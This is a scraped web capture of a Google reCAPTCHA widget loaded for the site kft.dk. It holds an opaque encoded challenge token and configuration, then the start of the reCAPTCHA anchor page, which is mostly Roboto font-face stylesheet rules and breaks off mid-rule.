KjVSYVwo7DsMOGNVdUw40yw7/DrxNkw6rCu0w2cQ7Ckx4mfMKQw7DDkRxjKsOQbxAZFMOiKAsnw7TCtsKSVRPDhMOBwpLDugoXwo3DosOew4kVw7HDisKHO8OOGxVBwo/DsQPDhVxkwrPDiCEmwr7CrMKdUXojL8OMBD5Se1jDj8Klc8Kuw6rDgcK/Vk04wo1NHcKKccO6GMKSHMOgHMOZw73DtcOUEXXCrkU/wobClcKMb8KLw6J2w5nDhMOXDiJOYsOxw5vCkcKGTldsWMKuw5JywpzDlinCgsOgwrcAd8KVQcKjG8KLwq/DocKmQExDw4wpw64bw4XCiVTCksOYTsOjw7zDpTcLwrJDwphPwpdQwprDo1jDvV7Dr3Zdw4DCrMOLwq/Du3vChsOCw4PDiX/CkhbCvQjDgcKBBhXDogTDoMO9wojDgcK6M8KzQsKgEcKDKcO8w5fCn8OvwoHCiwQBKCYdYEVgTcK1JMONw7TDkcO1wqQFwoPDiHEtHcKjFnNnKcKYS24UwqURw6sib8KwXMOSV8KfbMO/RMKow5E3JVTDkcOYwqwpccKsw5Btw5PCkSLCvMOvw4bCu8KTw7zDvcKrw5AQwpx0QcOQwp4QbSnDn8KcIMKqwqtVwqPClF/Dk8KYw5jDk3/[base64]/wrHDkMKFwptsCGYOEMOiJcKEwp9ow7hswpcEcsK2wq1mw6V2wrxUw63Ds8OdeMOnQh4wwp/CiMKMGcOKHBHCtcK/w5bDrcK4wokqccKxwq/[base64]/[base64]/[base64]/CkmrCp3Z0wrR5w7Bdwq1xY2pOwpsYGcO3w7dkwoRyI1/CscKGw5/[base64]/f8Kqw60sw6jDtTknwpHDkMOKworDh0/[base64]/[base64]/[base64]/CjzHCrgfDnmEnw7rDr8KkwrvCm1gJZcKBw6tlDV8jwoFvwr8ZEcODwqAww5YOcyw7wogaf8K8w6nCgcOGw7B2OMONw7LDjcOZwr8SESDCq8K6RcKGZxTDgSA2wojDtT/[base64]/CgBfCiHHCl3VzSX/[base64]/CrsOZFiECMMOzwqhTFBbDnVxLwqE4b8KpHFosw5rDtl3DosKmwptoEMOEwovCkXQPwpxJU8OxLy3CnkbDumYKaSPCs8Oew7vDiTkDflFKP8KWwrwawpVEwrnDhlAoOyPCvRrDkMKyTi/DtsODwqIow7Ahwqwrwptgb8KYYEp9L8O7wqrCvDdAw63Cv8K1wrd+N8OKe8KNw4pSwobDkTHDgsK0w6PCvcKDwppnw4fCtMKkcwoNw7TCu8K/w4hsbMOYSypGw7UPVEbDtsORw7YMVMOEZAdQwqTCqHdFI2ZQXcKOwrzDhWUdw5ABf8OufcO3wpPCnlvCshTDh8ORWMOOE2rCscKfw67Cv28pw5FLw6NPdcO3wqEGfC/ClXA+bBlEb8KvwpvCo3piVlFMwojCgcOSDsONw5/[base64]/Drztgeikfwo/DtyHCusKUw4LCocOkw7M9HsOVw6hgMxYCwr9Vw5gNwqHDiVxNwpHCt09SF8OfwoDDscKBK07Dl8OlJsOBKsKbGi81RGfCpMKcfcKiwqoAw77CvgBTwq8rw5PCtcKmZ1sRUisMwpLDmSXCgz7Cg1XDqsKHLcKFw67Csw7DjMK/G07Ckz4tw60DZcO/wqvDm8OsJcOgwo3CnsOhKSrCiEjCqjPChyjDix9qwocaTMOOQsKow6RkfMKrwp3CvsKnw7o3HEvDpMO3R1dJBcO8ScOEZhzCqWjCjsOXw54hGR7ChBdCwrQYGcOLU0EzwpnCqsOPNcKLwoTCiCN7DsK3el0GdMO1fg3DnMKxRV/DuMKswqVuRsKCw4bDkMOXOSAiODHDsVYwOcKYbTTCgcOmwrzCk8OtG8Krw4NNdcKVTcKdRG4UNWDDsw4fwrktwp7DrMO2DMOZMcOqU2V4Vj3CvzwlwoPCqWXDkQVNF2EZw5dddsKnw5BABh/DlsOVecKeEMOhLsKuGSV4fl7Do3TDncKcW8KdU8Oxwq/Ck0nClsKVZiQYAmrCt8KiYSoAP2YwHsKNw5vDsRnCrn/DpQMtwq8AwpvDhw/CoChaY8OTw53DtG3Dj8KUKxDCvC1yw6vCmsOcwol/wrw3QsOqwrTDn8OpYENMbz/CtgEZw4IbwoQGGcKTw6/CtMOmw7kJwqQ2AABGFGjCv8Oof0HDh8K+V8KMXWrCh8K/w4XCrMOnF8O2wrc8YzBOwrXDrMOKcWnCgcOLwofClMOcwrNJOsOXXhl2C2gpB8OmdcOKYsKPBmPCsBLDpsO4wr1VRj7ClsOfw77DkQNyWsOpwqhWw6Zrw7IEwrjClSQpQz7DiEnDrMOBR8O/wodywq/DocO0wpXDmcOYAGJJS3nDlFQFwrXDojMIAsOkI8KDw4DDtcOYw6DDuMKxwrwpe8ORwqDCn8KWWsKZw6BdcMKgw6rDscKTWcKdPlLCjhHCk8K1wpdle182XMKQw5zCmcOHwrNKw7Fqw7cxwoZ0woUTw4pIBsKnC1M+wq3DmMOjwovCusKAbT03wo/CuMOfw6EDdw/CiMOlwpE1WMKxWCxWIMKqPSJ0w6YhNcOSIiNTW8KhwrxdP8KYYx3CvVtew61xwr3DgMOgw7HChWrDrsOIHMKXw6DCsMK3ezXCrMKDwofCjB3Ct0AHw57DpCotw74VTB/[base64]/[base64]/wqUucMOSwrdlKMKtwr3Cu2TCiELDr8OdwoFwX28Mw4x9WMO+T0Ifwrk2MsKuw5nCnDI+bcOeRMK6YcKuGsOrKXDDk1nDg8KUdMK+Cnxrw591MyLDu8KiwpEwSsKBD8Kgw4jDpjXCpR/DlF5CDsKqOcKPwoPDj3nCmSdgQyfDgCwNw6BDw69Xw6nCtGbDt8OCKDXDp8OQwqwaRMK0wqbDil7CrsKJwqMqw7NGRcKCPMOdM8KXYcKuEsORak/[base64]/w6l/worChcOwEsOZPsK+PMKmBEtawqbCjyDChj/DohzComLCnsK9ZMOiAmwbLWJMKsO4w4ZEw5BKGcKpwqDDiFB+DzsuwqDCkw0jJyjCuTNmwrLCqQZZC8KSV8KbwqfDqHQUwotjw4fCsMKQwqLCmmRKwqNOwrJEw4fCoUdFw7o8Wig4wppvIcKNw4zDg2U/w51jOMOHwofCqsOXwq3CgjtnaCIXSFrCrsOgTWbDu0I4UcOmeMKYwqUow7bDrMObPBtKY8KIQsOwZsOSwpRKw67Cq8K7NsOzccKjwopoA2dZw7k2w6RxRQdWQn/CkcO9b1LDmMOiw4/CkhfDpcKuwrrDkg4xf0Qzw4fDmcOtE0A+w4QYEAAqWwHDsgd/wpTCvMOZQ0kTbTAHw7zCnVPCpCLCicODw7HDtgwXw5NywoALcMOmw4rDmntCwrwtDVZkw592DsOpOwjDtAUlw4IUw7zCjQpFNhIGwpotJsOrMmB2P8KRR8KTOH5zw7/Cv8KVwpd3LkXCkyXDv2bDlVRMNjjCtyzCqMK0IcOmwoEbTXIzw64hfALDkzhxXXoIKjFNHkE6wqFIw4REw5UFIcKWK8OteW/DuxFaHwHCncOQw5bDtsO/[base64]/CpV3DicKrPsKIw67Dp8O/w5nDqcKQw7DDji0AGlw2AcO0MgrDoA7DjXkGZAMdCcOQwobDtcKTLcOtw5QpCcOGE8K7woQFwrAjWsOew5kqwojCjVoMYyAqwrfCuy/DscKMayvCvMO1woZqwrLCqQXCngc/wpAZN8Kowrs7woscBUfCq8KCwqoDwqnDqT7Cr05XHHTDpMOIGgJowqUOwqtoQQLDjh/[base64]/A8KPesO6WxrDvRTCvMOVwpvDjMO0Zg1Xw67CrMOywql/w5PCjMOgwpHDqcK0LUrDqGHDt2PDpXLCrcKtd0DDnXsZeMO9w4oxHcO4WcK5w7M2w4vDh3PCkBs0wq7Co8KBw6gaVsKrGm4eOMOvH13Cpx7CnsOScBItf8KEGxwAwqFGcW/DmXMtMG/CmsOhwq8BFGnCo03DmBbDqjQJw65Vw5vDucKvwofCqMK3w77DsVXCpMKnA0nCocOdLcK/[base64]/DrlIGHsORwqxlSMOdwrzDuMOWwoZZKDNSwqXDs8OqShAreBnCs0kJU8OcLMKZGUIOwrvDtTnCpMKtc8OSB8KbN8O3F8OOcsOnw6AKwrBlfS7DigFELW/DkXbDglQcw5ISFzUwBBkrJVbCgcKddcKMMsKfw5/DjD7ClSHDlMOmwoPDmHhsw5fDnMOWw4YQecOddMOLw6jCjhTColTDvwcJY8O2S1TDujVqGMKvw68fw7dfRcOuYTQ4w5vCmjtJVzsYwpnDqsK5PBXChMOww5vDjMOaw4pAJwdpw4/CusO4w6MDA8KBw5jCs8K/H8Klw7fDocKzwqPCr1IJM8K/[base64]/wqPDiDnCkcKAw7sWwp8xwpwxw6vCmCs8fMKockl6LcK/w7xWMiABw5nCrwnCkCdhw63DnkPDlXLCqVVQw7w9wpHDjGZSdFbDk3XDgMOtw7J4w5hWHsK3wpXDgnPDpsKNw5tXw4zDlcOIw67CnCvDncKlw7k4esOpb3LCtsOHw59Kd2B9w6YOTMO0w57CoUzDr8Ofw7PCqUvCisOmfw/Dp1DDo2LChRAwIMOJOsKaSMKxf8OBw7N7SsKsb097wr9JG8Kqw53DiDEkJn5zXQA+w5bDkMKXw6EsWMOGMDcySxtiWsKXJHN2KT4HJVVKwpcSZMKqw68iw6PDqMOVwqJgOH0UK8OVw6Vlwo/DncOTbsOKaMOqw5fCqMK9L1UiwpjCn8KiAcKYdcKKwovChMO8wpA7\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,578],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UveXeXccz6JV/j7mZlmm3lqku1U2e3FqLDLKZmKK5s8\\u003d\x22,1,0,null,1,1765579874627,0,0,[211,63],null,[184,163,108,119],\x22RC-baCwHIhDXOnV6Q\x22,null,null,null,null,null,\x220dAFcWeA756TNvQ1vUrgXs-i7QApfw2ZXHoiJMSqd_NtnCt0zlfmtyh9C--YYakWW4lqtFS7S_HVyTD6_61b1NT-d5BzS0d3bjcg\x22,1765662674594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b496q3awi2s7
body_size: 47841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, 